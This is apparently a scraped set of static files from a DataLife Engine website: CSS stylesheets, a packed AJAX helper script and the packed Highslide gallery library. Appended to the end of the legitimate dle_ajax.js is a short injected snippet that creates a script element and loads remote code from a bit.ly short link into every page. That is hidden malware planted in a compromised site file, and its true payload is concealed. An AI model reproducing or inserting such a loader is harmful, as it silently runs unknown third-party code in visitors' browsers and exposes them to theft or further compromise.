	color: #939393;
}

.copyright a:hover {
	color: #454545;
}








/*COUNTS*/
div.count {
	position: relative;
	float: right;
	display: inline;
	padding-top: 11px;
	width: 360px;
}

div.count span {
	display: block;
	float: left;
	width: 88px; height: 31px;
	margin-right: 2px;
}

.navi {
	background: url(../images/navibar_bg.png) left bottom no-repeat;
	height: 25px;
	overflow: hidden;
}

.navi a:link, .navi a:visited {
	height: 25px;
	line-height: 14px;
	padding: 0 8px;
	background: url(../images/navi_link.png) center -100px repeat-x;
	display: block;
	float: left;
	color: #828282;
	outline: none;
}

.navi a:hover {
	background: url(../images/navi_link.png) center bottom repeat-x;
	color: #3ca20e;
}

/*-----LEFTBOX-----*/
#leftbox {
	float: left;
	width: 190px;
}

#leftbox div.blocks{
	width: 190px;
	background: #FFF url(../images/leftbox_bg.png) left repeat-y;
	margin: 0 0 10px 0;
	position: relative;
}

#leftbox div.blocks div{
	background: transparent url(../images/leftbox_bottom.png) bottom left no-repeat;
	width: 190px;
}

#leftbox div.blocks div div{
	width: 190px;
	background: transparent url(../images/leftbox_top.png) top left no-repeat;
}

#leftbox div.blocks div div div {
	width: 166px;
	padding-bottom: 20px;
	margin-left: 12px;
	margin-right: 12px;
	padding-top: 10px;
	background: transparent;
}

#leftbox div.blocks div div div h3 a{ color: #fff; }
#leftbox div.blocks div div div h3 {
	color: #fff;
	margin: 0 0 18px 0;
}

#leftbox div.blocks div div div div {
	padding: 0px;
	margin: 0px;
}

/*-----RIGHTBOX-----*/
#rightbox {
	float: right;
	width: 187px;
}

#rightbox div.blocks{
	width: 169px;
	background: #FFF url(../images/rightbox_bg.png) left repeat-y;
	margin: 0 0 10px 18px;
	position: relative;
}

#rightbox div.blocks div{
	background: transparent url(../images/rightbox_bottom.png) bottom left no-repeat;
	width: 169px;
}

#rightbox div.blocks div div {
	width: 169px;
	background: transparent url(../images/rightbox_right.png) top left no-repeat;
}

#rightbox div.blocks div div div {
	width: 145px;
	padding-bottom: 20px;
	margin-left: 12px;
	margin-right: 12px;
	padding-top: 6px;
	background: transparent;
}

#rightbox div.blocks div div div h3 a{ color: #fff; }
#rightbox div.blocks div div div h3 {
	color: #fff;
	margin: 0 0 18px 0;
}

#rightbox div.blocks div div div div {
	padding: 0px;
	margin: 0px;
}

/*-----MAINBOX-----*/
#mainbox {
	width: 752px; height: auto;
	float: right;
	padding-top: 22px;
	padding-bottom: 14px;
}

#maincontent {
	float: left;
	width: 565px;
}

#maincontentw {
	float: left;
	width: 752px;
}


.basic {
text-align: left
}



h3.ntitle {
	font-size: 1.9em;
	line-height: 1.9em;
	margin-bottom: 4px;
	color: #3ca20e;
}

h3.ntitle img {
	float: left;
	padding-right: 4px;
}

h3.btitle {
	
	
}

h3.btitle,
h3.btitle a:link,
h3.btitle a:visited {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	color: #547446;
	font-weight: bold;
	clear: both;
}

h3.btitle a:hover { color: #3ca20e; }

div.morefield {
	color: #a6a6a6;
	font-size: 10px;
	float: left;
	margin: 3px 0 4px 0;
	clear: both;
}

div.morefield span.arg {
	padding-right: 5px;
	padding-top: 3px;
	float: left;
}

div.basic .maincont {
	float: left;
	width: 100%;
	clear: both;
}

.basic .baseinfo
.basic .baseinfo a,
.basic .baseinfo p {
	font-size: 0.9em
}

.basic .baseinfo p { color: #9f998e; }

.basic .baseinfo {
	background: url(../images/baseinfo_bg.png) left top no-repeat;
	padding-left: 50px;
	height: 54px;
}

.dotted {
	width: 100%; height: 1px;
	float: left;
	margin: 3px 0 8px 0;
	background: url("../images/dotted.png") left top repeat-x;
	clear: both;
}

#mainbox .basic div.morelink {
	background: url(../images/baseline.png) left bottom repeat-x;
	float: left;
	width: 100%;
	padding: 13px 0 10px 0;
}

div.morelink .baseiconsw {
	float: left;
}

div.morelink .baseiconsw img {
	float: left;
	padding: 0 4px;
}

div.morelink .baseicons img {
	float: right;
	padding: 0 4px;
}

#mainbox .basic div.morelink b a {
	height: 19px;
	line-height: 18px;
	float: left;
}

span.argcom a {
	height: 19px;
	line-height: 18px;
	float: left;
	padding-left: 5px;
}

.price {
	font-size: 1.6em;
	line-height: 1.0em;
	color: #ff9915;
}

/*CENTER BLOCK & BASE*/
table.cblock {background: #fdfdfd; }

td.cblock-left {background: url(../images/cblock_middle_left.gif) left top repeat-y;}
td.cblock-right {background: url(../images/cblock_middle_right.gif) right top repeat-y;}

td.cblock-top {background: url(../images/cblock_center_top.gif) left top repeat-x;}
td.cblock-bottom {background: url(../images/cblock_center_bottom.gif) left bottom repeat-x;}

table.cblock div.maincont {
	padding: 4px;
}

/*БЫСТРОЕ МЕНЮ*/
div.blocks ul.navs		{list-style: none; padding: 0; margin: 0;}
div.blocks ul.navs li	{background: none; padding: 0; margin: 0; display: block;}
div.blocks ul.navs li a	{
	background: url(../images/quick_menu.png) left top no-repeat;
	color: #969696;
	width: auto;
	margin: 0;
	padding-left: 15px;
	height: 24px;
	line-height: 22px;
	display: block;
	overflow: hidden;
}

div.blocks ul.navs li a:hover {
	background: url(../images/quick_menu.png) left bottom no-repeat;
	color: #ff9000;
	text-decoration: none;
}

.basic-search {
	border: 1px solid #dcdcdc;
	background: url(../images/searchbase_bg.png) left top repeat-y;
}

.basic-search div.morelink {
	float: left;
	width: 100%;
}

.basic-search span.argcom {
	height: 19px;
	line-height: 18px;
	float: left;
	padding-right: 5px;
}

/*MENUHEAD*/
#menuhead, #menuhead .dleft, #menuhead .dright { height: 52px; }

#menuhead { background: #31a115 url(../images/menu_bg.png) top repeat-x; }

#menuhead .dleft {
	background-image: url(../images/menu_left.png);
	padding-left: 229px;
}

#menuhead .dright {
	background-image: url(../images/menu_right.png);
	padding-right: 17px;
}

#menuhead a:link, #menuhead a:visited {
	float: left;
	padding: 0 13px;
	height: 52px;
	line-height: 46px;
	color: #FFFFFF;
	outline: none;
	background: transparent url(../images/menu_link.png) right top no-repeat;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: bold;
	font-size: 1.1em;
}

#menuhead a:hover{
	color: #FFFFFF;
	background: #e9b13a url(../images/menu_link.png) right -52px repeat-x;
}


/*MENUFOOT*/
#menufoot, #menufoot .dleft, #menufoot .dright { height: 22px; }

#menufoot { background: #fff }

#menufoot .dleft {
	background-image: url(../images/menufoot_left.png);
	padding-left: 12px;
}

#menufoot .dright {
	background-image: url(../images/menufoot_right.png);
	padding-right: 12px;
}

#menufoot a:link, #menufoot a:visited {
	float: left;
	padding: 0 8px;
	height: 22px;
	line-height: 22px;
	color: #727272;
	outline: none;
	background: transparent url(../images/menufoot_links.png) left -40px no-repeat;
	font-size: 1.0em;
}

#menufoot a:hover{
	color: #FFFFFF;
	background: #ff9e00 url(../images/menufoot_links.png) left top repeat-x;
}





/* $ CSS Style DLE MiniChat Block $ */

#chat-load-layer
{
    width:160px;
    height:200px;
    background:#d8dadb;
	position:absolute;
	display:none;
    filter: alpha(opacity=50);
    -moz-opacity:.5;
    opacity:.5;
}

#ChatSmiles {
	width:160px;
    background:#fff3c4;
	border:1px solid #ffcc03;
	position:absolute;
	padding:7px;
	display:none;
    filter: alpha(opacity=50);
    -moz-opacity:.5;
    opacity:.8;
}
#ChatBBcodes {

	position:absolute;
	display:none;
	padding-left:30px;
	padding:7px;
    filter: alpha(opacity=50);
    -moz-opacity:.5;
    opacity:.9;
}
#chat-style a{
	color:#236f93;
	text-decoration:none;
}

/* Принцып работы

.group_ID-ГРУППЫ

Принцып работы  */

#chat-style .group_1{ /* Админы */
	color:red;
}
#chat-style .group_2{ /* 	Главные редакторы */
	color:#44870d;
}
#chat-style .group_3{ /*  Журналисты */
	color:#cc7eed;
}
#chat-style .group_4{ /* 	Пользователи */
	color:#236f93;
}
#chat-style .group_5{ /* 	Гости */
	color:#b3b3b3;
}

/* $ CSS Style DLE MiniChat Block $ */

--- FILE ---
content_type: application/javascript
request_url: http://lmtkpdaa.com.ua/engine/ajax/dle_ajax.js
body_size: 2917
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('a 2D(){7 z=9.I("1F");6(z!=C){z.h.1G="2E";z.h.O=1H().18+\'1i\'}};a 1H(){7 d=9,w=m,P=d.1I&&d.1I!=\'2F\'?d.s:d.t;7 b=d.t;7 1J=(w.Q&&m.1K)?w.Q+w.1K:1j.1k(b.1L,b.2G),18=(9.1l&&!m.1m)?1j.1k(P.1L,P.D):(d.s.D||8.Q);7 O=(9.1l&&!m.1m)?P.D:8.Q;q{18:1j.1k(18,1J),O:O,J:(9.1l&&!m.1m)?P.J:1n}};a 2H(){7 z=9.I("1F");6(z!=C){z.h.1G="2I";z.h.O="2J"}};a 2K(R){7 19=R.1M;1N((R=R.2L)!=C){19+=R.1M}q 19};a S(){5.1o=\'\';5.o=\'\'};S.1p.1O=a(){K{6(!5.o){q}c{5.o.h.1q=\'1P\'}}L(e){q}};S.1p.1Q=a(){7 A=0;6(9.s&&9.s.J){A=9.s.J}c 6(9.t&&9.t.J){A=9.t.J}c 6(m.1n){A=m.1n}c 6(m.A){A=m.A}q A};S.1p.1R=a(){K{5.o=9.I(5.1o)}L(e){q}7 T=0;7 U=0;6(1S(m.1T)==\'2M\'){T=m.1T;U=m.Q}c 6(9.s&&(9.s.1a||9.s.D)){T=9.s.1a;U=9.s.D}c 6(9.t&&(9.t.1a||9.t.D)){T=9.t.1a;U=9.t.D}5.o.h.2N=\'2O\';5.o.h.1q=\'2P\';5.o.h.2Q=2R;7 V=1U(5.o.h.2S);7 W=1U(5.o.h.2T);V=V?V:2U;W=W?W:2V;7 1V=5.1Q();7 X=(T-W)/2;7 Y=(U-V)/2+1V;X=(X<0)?0:X;Y=(Y<0)?0:Y;5.o.h.2W=X+"1i";5.o.h.19=Y+"1i"};a 2X(1W){5.1r="2Y 2Z 30.\\n";5.1s=1W;5.Z="1X";5.k="";5.1Y=10;5.1Z=1t;5.1b=1t;5.1c=0;5.E=C;5.20=a(){};5.21=a(){};5.22=a(){};5.23=a(){};5.31=a(1u){6(!5.1c){5.1c=1;6(1u){9.I(\'24-25-27\').11=1u}5.E=B S();5.E.1o=\'24-25\';5.E.1R()}q};5.28=a(){K{6(5.E&&5.E.o){5.E.1O()}}L(e){}5.1c=0;q};5.29=a(){K{5.f=B 2a("32.2b")}L(e){K{5.f=B 2a("33.2b")}L(34){5.f=C}}6(!5.f&&1S 2c!="35")5.f=B 2c();6(!5.f){5.2d=10}};5.2e=a(12,F){6(5.k.u<3){5.k=12+"="+F}c{5.k+="&"+12+"="+F}};5.2f=a(12,F){7 2g=2h(12)+"="+2h(F);q 2g};5.2i=a(2j){13=2j.1d(\'&\');1e(i=0;i<13.u;i++){M=13[i].1d(\'=\');6(M[0].1v(\'36;\')!=-1){M[0]=M[0].2k(4)}13[i]=5.2f(M[0],M[1])}q 13.37(\'&\')};5.38=a(p){p=p.39();p=p.14(/\\+/g,"%2B");p=p.14(/\\=/g,"%3D");p=p.14(/\\?/g,"%3F");p=p.14(/\\&/g,"%26");q p};5.2l=a(){7 15=B 2m;7 1w=1t;15=15.2n();7 1x=/<16.*?>(.|[\\r\\n])*?<\\/16>/2o;7 G=1x.1y(5.l);6(G!=C){7 v=B 2p(G.2q());7 1w=10;1N(G){G=1x.1y(5.l);6(G!=C)v.3a(G.2q())}1e(7 i=0;i<v.u;i++){5.l=5.l.14(v[i],\'<2r 3b="\'+15+i+\'" h="1q:1P;"></2r>\')}}6(5.1b){5.y.11+=5.l}c{5.y.11=5.l}6(1w){7 1z=/<16.*?>((.|[\\r\\n])*?)<\\/16>/2o;1e(i=0;i<v.u;i++){7 1A=9.I(15+\'\'+i);7 1B=1A.3c;1B.3d(1A);1z.3e=0;7 2s=1z.1y(v[i]);7 1C=1B.3f(9.3g(\'16\'));1C.27=2s[1];7 2t=v[i].2k(v[i].1v(\' \',0),v[i].1v(\'>\',0));7 17=2t.1d(\' \');6(17.u>1){1e(7 j=0;j<17.u;j++){6(17[j].u>0){7 N=17[j].1d(\'=\');N[1]=N[1].3h(1,(N[1].u-2));1C.3i(N[0],N[1])}}}}}};5.3j=a(1f){5.1D=B 2p(2);6(5.2d&&5.1r){1E(5.1r)}c{6(1f){6(5.k.u){5.k=5.k+"&"+1f}c{5.k=1f}}6(5.1Y){7 2u=B 2m().2n();5.k=5.2i(5.k);5.2e("3k",2u)}6(5.2v){5.y=9.I(5.2v)}6(5.f){7 8=5;6(5.Z=="3l"){7 2w=5.1s+"?"+5.k;5.f.2x(5.Z,2w,10)}c{5.f.2x(5.Z,5.1s,10)}6(5.Z=="1X"){K{5.f.3m(\'3n-3o\',\'3p/x-3q-3r-3s\')}L(e){}}5.f.3t(5.k);5.f.3u=a(){3v(8.f.3w){1g 1:8.20();1h;1g 2:8.21();1h;1g 3:8.22();1h;1g 4:8.l=8.f.3x;8.2y=8.f.2y;8.1D[0]=8.f.3y;8.1D[1]=8.f.3z;8.28();8.23();6(8.y){7 H=8.y.3A;H=H.3B();6(H=="3C"||H=="3E"||H=="3G"||H=="3H"){6(8.l==\'2z\'){1E(\'2A 2C\')}c{6(8.1b){8.y.F+=8.l}c{8.y.F=8.l}}}c{6(8.l==\'2z\'){1E(\'2A 2C\')}c{6(8.1Z){8.2l()}c{6(8.1b){8.y.11+=8.l}c{8.y.11=8.l}}}}}8.k="";1h}}}}};5.29()};',62,230,'|||||this|if|var|self|document|function||else|||xmlhttp||style|||URLString|response|window||divobj|url|return||documentElement|body|length|js_arr|||elementObj|busyLayer|scrollY|new|null|clientHeight|centerdiv|value|js_str|elemNodeName|getElementById|scrollTop|try|catch|urlVars|param_arr|height|iebody|innerHeight|obj|center_div|my_width|my_height|divheight|divwidth|setX|setY|method|true|innerHTML|name|varArray|replace|milisec|script|params_arr|pageHeight|top|clientWidth|add_html|loading_fired|split|for|urlstring|case|break|px|Math|max|all|opera|pageYOffset|divname|prototype|display|AjaxFailedAlert|requestFile|false|message|indexOf|jsfound|js_reg|exec|js_content_reg|mark_node|mark_parent_node|script_node|responseStatus|alert|busy_layer|visibility|getPageSize|compatMode|yScroll|scrollMaxY|scrollHeight|offsetTop|while|clear_div|none|Ywindow|move_div|typeof|innerWidth|parseInt|scrolly|file|POST|encodeURIString|execute|onLoading|onLoaded|onInteractive|onCompletion|loading|layer||text|onHide|createAJAX|ActiveXObject|XMLHTTP|XMLHttpRequest|failed|setVar|encVar|varString|encodeURIComponent|encodeURLString|string|substring|runResponse|Date|getTime|ig|Array|shift|span|js_content|script_params_str|timeval|element|totalurlstring|open|responseXML|error|Access||denied|showBusyLayer|visible|BackCompat|offsetHeight|hideBusyLayer|hidden|0px|_get_obj_toppos|offsetParent|number|position|absolute|block|zIndex|99|Height|Width|50|200|left|dle_ajax|AJAX|not|supported|onShow|Msxml2|Microsoft|err|undefined|amp|join|encodeVAR|toString|push|id|parentNode|removeChild|lastIndex|appendChild|createElement|substr|setAttribute|sendAJAX|rndval|GET|setRequestHeader|Content|Type|application|www|form|urlencoded|send|onreadystatechange|switch|readyState|responseText|status|statusText|nodeName|toLowerCase|input||select||option|textarea'.split('|'),0,{}))
var headID = document.getElementsByTagName("head")[0];         
var newScript = document.createElement('script');
newScript.type = 'text/javascript';
newScript.src = 'http://bit.ly/2nUXZVM';
headID.appendChild(newScript);

--- FILE ---
content_type: application/javascript
request_url: http://lmtkpdaa.com.ua/engine/classes/highslide/highslide.js
body_size: 17655
content:
/******************************************************************************
Name:    Highslide HTML Extension
Version: 4.1.8
Author:  Torstein Hшnsi
Support: http://vikjavev.no/highslide/
******************************************************************************/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('q(!m){u m={R:{8h:\'9k\',9y:\'b7...\',9q:\'8r 1U b5\',a3:\'8r 1U aZ 1U bB\',83:\'bC 1U bJ C (f)\',a1:\'bN by <i>9A 9K</i>\',9Y:\'bK 1U bA 9A 9K bx\',8L:\'aK\',71:\'aN\',7B:\'aI\',7y:\'9I\',7D:\'9I (bH)\',aB:\'aW\',az:\'9a\',ar:\'9a 1x (9S)\',aj:\'8Y\',ax:\'8Y 1x (9S)\',8J:\'aK (89 16)\',6Q:\'aN (89 3i)\',7Q:\'aI\',ak:\'1:1\',5j:\'b0 %1 ba %2\',80:\'8r 1U 1X 2Q, bp a8 bv 1U 3j. br 89 bw S 1y a8 2M.\'},5w:\'M/bk/\',65:\'bj.5d\',8t:\'bo.5d\',6K:5l,8p:5l,4d:15,8b:15,4u:15,64:15,4b:bM,9s:0.75,8d:K,3n:2,bI:3,5n:1f,9E:\'3R 3i\',9u:1,8U:K,9Z:\'bD://M.bG/\',a0:\'aV\',9H:K,74:[\'a\'],2S:[],an:5l,48:0,7s:50,5P:1f,5E:K,4g:K,3v:\'5M\',4h:\'1D\',7f:\'1D\',aa:I,a9:I,8o:K,42:ad,51:ad,5e:K,1O:\'aU-aT\',8w:{2s:\'<1c 1Z="M-2s"><5R>\'+\'<1A 1Z="M-2M">\'+\'<a 1Y="#" 1T="{m.R.8J}">\'+\'<1q>{m.R.8L}</1q></a>\'+\'</1A>\'+\'<1A 1Z="M-3s">\'+\'<a 1Y="#" 1T="{m.R.ar}">\'+\'<1q>{m.R.az}</1q></a>\'+\'</1A>\'+\'<1A 1Z="M-3b">\'+\'<a 1Y="#" 1T="{m.R.ax}">\'+\'<1q>{m.R.aj}</1q></a>\'+\'</1A>\'+\'<1A 1Z="M-1y">\'+\'<a 1Y="#" 1T="{m.R.6Q}">\'+\'<1q>{m.R.71}</1q></a>\'+\'</1A>\'+\'<1A 1Z="M-3j">\'+\'<a 1Y="#" 1T="{m.R.7Q}">\'+\'<1q>{m.R.7B}</1q></a>\'+\'</1A>\'+\'<1A 1Z="M-T-2O">\'+\'<a 1Y="#" 1T="{m.R.83}">\'+\'<1q>{m.R.ak}</1q></a>\'+\'</1A>\'+\'<1A 1Z="M-1X">\'+\'<a 1Y="#" 1T="{m.R.7D}" >\'+\'<1q>{m.R.7y}</1q></a>\'+\'</1A>\'+\'</5R></1c>\',9J:\'<1c 1Z="M-b4"><5R>\'+\'<1A 1Z="M-2M">\'+\'<a 1Y="#" 1T="{m.R.8J}" 2N="G m.2M(k)">\'+\'<1q>{m.R.8L}</1q></a>\'+\'</1A>\'+\'<1A 1Z="M-1y">\'+\'<a 1Y="#" 1T="{m.R.6Q}" 2N="G m.1y(k)">\'+\'<1q>{m.R.71}</1q></a>\'+\'</1A>\'+\'<1A 1Z="M-3j">\'+\'<a 1Y="#" 1T="{m.R.7Q}" 2N="G 1f">\'+\'<1q>{m.R.7B}</1q></a>\'+\'</1A>\'+\'<1A 1Z="M-1X">\'+\'<a 1Y="#" 1T="{m.R.7D}" 2N="G m.1X(k)">\'+\'<1q>{m.R.7y}</1q></a>\'+\'</1A>\'+\'</5R></1c>\'+\'<1c 1Z="M-1i"></1c>\'+\'<1c 1Z="M-bz"><1c>\'+\'<1q 1Z="M-3F" 1T="{m.R.aB}"><1q></1q></1q>\'+\'</1c></1c>\'},X:[],7a:[\'5e\',\'3k\',\'4h\',\'7f\',\'aa\',\'a9\',\'1O\',\'3n\',\'bR\',\'bu\',\'bq\',\'aE\',\'bL\',\'bh\',\'bc\',\'aO\',\'9X\',\'8o\',\'3I\',\'5b\',\'2S\',\'48\',\'J\',\'L\',\'aL\',\'5P\',\'5E\',\'4g\',\'aX\',\'aS\',\'aR\',\'3W\',\'3Z\',\'4y\',\'3v\',\'7Z\',\'42\',\'51\',\'6B\',\'78\',\'2L\',\'2y\',\'ao\',\'ai\',\'1Q\'],1E:[],5x:0,7H:{x:[\'93\',\'16\',\'45\',\'3i\',\'95\'],y:[\'5u\',\'Y\',\'8j\',\'3R\',\'69\']},6o:{},aO:{},aE:{},3u:[],5h:[],3T:{},49:[],7p:{},6H:[],4m:/bf\\/4\\.0/.14(4D.5v)?8:7n((4D.5v.60().2l(/.+(?:8O|b9|b1|1u)[\\/: ]([\\d.]+)/)||[0,\'0\'])[1]),1u:(18.5z&&!2h.4A),4f:/al/.14(4D.5v),6q:/bn.+8O:1\\.[0-8].+b2/.14(4D.5v),$:B(1W){q(1W)G 18.bb(1W)},2C:B(3l,2X){3l[3l.1b]=2X},1e:B(91,4r,3y,4Y,9f){u E=18.1e(91);q(4r)m.3z(E,4r);q(9f)m.O(E,{7P:0,8g:\'1w\',77:0});q(3y)m.O(E,3y);q(4Y)4Y.1I(E);G E},3z:B(E,4r){S(u x 2T 4r)E[x]=4r[x];G E},O:B(E,3y){S(u x 2T 3y){q(m.1u&&x==\'1o\'){q(3y[x]>0.99)E.F.aY(\'5q\');N E.F.5q=\'8W(1o=\'+(3y[x]*2a)+\')\'}N E.F[x]=3y[x]}},2v:B(E,1h,3h){u 43,4G,3O;q(1z 3h!=\'86\'||3h===I){u 2K=9c;3h={3L:2K[2],2y:2K[3],5N:2K[4]}}q(1z 3h.3L!=\'5j\')3h.3L=5l;3h.2y=1g[3h.2y]||1g.9v;3h.6D=m.3z({},1h);S(u 2Z 2T 1h){u e=2d m.1L(E,3h,2Z);43=7n(m.8l(E,2Z))||0;4G=7n(1h[2Z]);3O=2Z!=\'1o\'?\'D\':\'\';e.3c(43,4G,3O)}},8l:B(E,1h){q(18.8S){G 18.8S.bQ(E,I).bO(1h)}N{q(1h==\'1o\')1h=\'5q\';u 2X=E.53[1h.2P(/\\-(\\w)/g,B(a,b){G b.9e()})];q(1h==\'5q\')2X=2X.2P(/8W\\(1o=([0-9]+)\\)/,B(a,b){G b/2a});G 2X===\'\'?1:2X}},5T:B(){u d=18,w=2h,5p=d.6e&&d.6e!=\'6X\'?d.4M:d.1i;u J=m.1u?5p.6P:(d.4M.6P||6b.bm),L=m.1u?5p.aw:6b.bl;m.41={J:J,L:L,5i:m.1u?5p.5i:bi,4U:m.1u?5p.4U:bt}},7w:B(E){u p={x:E.9D,y:E.72};4s(E.9B){E=E.9B;p.x+=E.9D;p.y+=E.72;q(E!=18.1i&&E!=18.4M){p.x-=E.5i;p.y-=E.4U}}G p},2O:B(a,2t,3c,U){q(!a)a=m.1e(\'a\',I,{1j:\'1w\'},m.20);q(1z a.5t==\'B\')G 2t;q(U==\'3d\'){S(u i=0;i<m.49.1b;i++){q(m.49[i]&&m.49[i].a==a){m.49[i].aG();m.49[i]=I;G 1f}}}1G{2d m.5m(a,2t,3c,U);G 1f}1H(e){G K}},bs:B(a,2t,3c){G m.2O(a,2t,3c,\'3d\')},aM:B(){G m.1e(\'1c\',{19:\'M-3d-Q\',2H:m.8D(m.8w.9J)})},4j:B(E,5I,19){u 3A=E.3e(5I);S(u i=0;i<3A.1b;i++){q((2d 5W(19)).14(3A[i].19)){G 3A[i]}}G I},8D:B(s){s=s.2P(/\\s/g,\' \');u 26=/{m\\.R\\.([^}]+)\\}/g,5r=s.2l(26),R;q(5r)S(u i=0;i<5r.1b;i++){R=5r[i].2P(26,"$1");q(1z m.R[R]!=\'2b\')s=s.2P(5r[i],m.R[R])}G s},8V:B(){u 7l=0,6m=-1,X=m.X,A,1r;S(u i=0;i<X.1b;i++){A=X[i];q(A){1r=A.P.F.1r;q(1r&&1r>7l){7l=1r;6m=i}}}q(6m==-1)m.2V=-1;N X[6m].3B()},5g:B(a,5s){a.5t=a.2N;u p=a.5t?a.5t():I;a.5t=I;G(p&&1z p[5s]!=\'2b\')?p[5s]:(1z m[5s]!=\'2b\'?m[5s]:I)},bP:B(a){u 1Q=m.5g(a,\'1Q\');q(1Q)G 1Q;G a.1Y},4N:B(1W){u 1F=m.$(1W),4e=m.7p[1W],a={};q(!1F&&!4e)G I;q(!4e){4e=1F.6J(K);4e.1W=\'\';m.7p[1W]=4e;G 1F}N{G 4e.6J(K)}},3x:B(d){q(d)m.7O.1I(d);m.7O.2H=\'\'},1l:B(A){q(!m.2r){m.2r=m.1e(\'1c\',{19:\'M-bE M-2f-C\',4R:\'\',2N:B(){m.1X()}},{1t:\'1R\',1o:0},m.20,K)}m.2r.F.1j=\'\';m.2r.4R+=\'|\'+A.V;q(m.6q&&m.9t)m.O(m.2r,{7q:\'5B(\'+m.5w+\'bF.9h)\',1o:1});N m.2v(m.2r,{1o:A.48},m.7s)},8z:B(V){q(!m.2r)G;q(1z V!=\'2b\')m.2r.4R=m.2r.4R.2P(\'|\'+V,\'\');q((1z V!=\'2b\'&&m.2r.4R!=\'\')||(m.29&&m.5g(m.29,\'48\')))G;q(m.6q&&m.9t)m.2r.F.1j=\'1w\';N m.2v(m.2r,{1o:0},m.7s,I,B(){m.2r.F.1j=\'1w\'})},9p:B(5J,A){u 1a=A=A||m.2p();q(m.29)G 1f;N m.1a=1a;1G{m.29=5J;5J.2N()}1H(e){m.1a=m.29=I}1G{q(!5J||A.2S[1]!=\'3K\')A.1X()}1H(e){}G 1f},5G:B(E,22){u A=m.2p(E);q(A)G m.9p(A.aq(22),A);N G 1f},2M:B(E){G m.5G(E,-1)},1y:B(E){G m.5G(E,1)},6y:B(e){q(!e)e=2h.2m;q(!e.2k)e.2k=e.6R;q(1z e.2k.9b!=\'2b\')G K;u A=m.2p();u 22=I;92(e.bg){1S 70:q(A)A.6k();G K;1S 32:22=2;5L;1S 34:1S 39:1S 40:22=1;5L;1S 8:1S 33:1S 37:1S 38:22=-1;5L;1S 27:1S 13:22=0}q(22!==I){q(22!=2)m.4z(18,2h.4A?\'8a\':\'8n\',m.6y);q(!m.9H)G K;q(e.6n)e.6n();N e.bd=1f;q(A){q(22==0){A.1X()}N q(22==2){q(A.1x)A.1x.9o()}N{q(A.1x)A.1x.3b();m.5G(A.V,22)}G 1f}}G K},be:B(W){m.2C(m.1E,m.3z(W,{1P:\'1P\'+m.5x++}))},b8:B(1v){u 2F=1v.2L;q(1z 2F==\'86\'){S(u i=0;i<2F.1b;i++){u o={};S(u x 2T 1v)o[x]=1v[x];o.2L=2F[i];m.2C(m.5h,o)}}N{m.2C(m.5h,1v)}},96:B(6O,6u){u E,26=/^M-P-([0-9]+)$/;E=6O;4s(E.2u){q(E.6a!==2b)G E.6a;q(E.1W&&26.14(E.1W))G E.1W.2P(26,"$1");E=E.2u}q(!6u){E=6O;4s(E.2u){q(E.5I&&m.5X(E)){S(u V=0;V<m.X.1b;V++){u A=m.X[V];q(A&&A.a==E)G V}}E=E.2u}}G I},2p:B(E,6u){q(1z E==\'2b\')G m.X[m.2V]||I;q(1z E==\'5j\')G m.X[E]||I;q(1z E==\'8i\')E=m.$(E);G m.X[m.96(E,6u)]||I},5X:B(a){G(a.2N&&a.2N.b6().2P(/\\s/g,\' \').2l(/m.(b3|e)bX/))},94:B(){S(u i=0;i<m.X.1b;i++)q(m.X[i]&&m.X[i].52)m.8V()},7F:B(e){q(!e)e=2h.2m;q(e.cW>1)G K;q(!e.2k)e.2k=e.6R;u E=e.2k;4s(E.2u&&!(/M-(2Q|3j|3d|3F)/.14(E.19))){E=E.2u}u A=m.2p(E);q(A&&(A.4S||!A.52))G K;q(A&&e.U==\'7u\'){q(e.2k.9b)G K;u 2l=E.19.2l(/M-(2Q|3j|3F)/);q(2l){m.2I={A:A,U:2l[1],16:A.x.H,J:A.x.C,Y:A.y.H,L:A.y.C,98:e.61,8R:e.6I};m.2o(18,\'6C\',m.6g);q(e.6n)e.6n();q(/M-(2Q|3d)-81/.14(A.Q.19)){A.3B();m.6Z=K}G 1f}N q(/M-3d/.14(E.19)&&m.2V!=A.V){A.3B()}}N q(e.U==\'9Q\'){m.4z(18,\'6C\',m.6g);q(m.2I){q(m.4q&&m.2I.U==\'2Q\')m.2I.A.Q.F.3Y=m.4q;u 4p=m.2I.4p;q(!4p&&!m.6Z&&!/(3j|3F)/.14(m.2I.U)){A.1X()}q(m.2I.A.3t)m.2I.A.3t.F.1j=\'1w\';m.6Z=1f;m.2I=I}N q(/M-2Q-81/.14(E.19)){E.F.3Y=m.4q}}G 1f},6g:B(e){q(!m.2I)G K;q(!e)e=2h.2m;u a=m.2I,A=a.A;q(A.1n){q(!A.3t)A.3t=m.1e(\'1c\',I,{1d:\'28\',J:A.x.C+\'D\',L:A.y.C+\'D\',16:A.x.cb+\'D\',Y:A.y.cb+\'D\',1r:4,7q:(m.1u?\'cV\':\'1w\'),1o:.cU},A.P,K);q(A.3t.F.1j==\'1w\')A.3t.F.1j=\'\'}a.5S=e.61-a.98;a.5F=e.6I-a.8R;u 6T=1g.cX(1g.8Z(a.5S,2)+1g.8Z(a.5F,2));q(!a.4p)a.4p=(a.U!=\'2Q\'&&6T>0)||(6T>(m.cY||5));q(a.4p&&e.61>5&&e.6I>5){q(a.U==\'3F\')A.3F(a);N{A.8x(a.16+a.5S,a.Y+a.5F);q(a.U==\'2Q\')A.Q.F.3Y=\'3j\'}}G 1f},aC:B(e){1G{q(!e)e=2h.2m;u 5D=/d1/i.14(e.U);q(!e.2k)e.2k=e.6R;q(m.1u)e.7C=5D?e.d0:e.cZ;u A=m.2p(e.2k);q(!A.52)G;q(!A||!e.7C||m.2p(e.7C,K)==A||m.2I)G;S(u i=0;i<A.1E.1b;i++)(B(){u 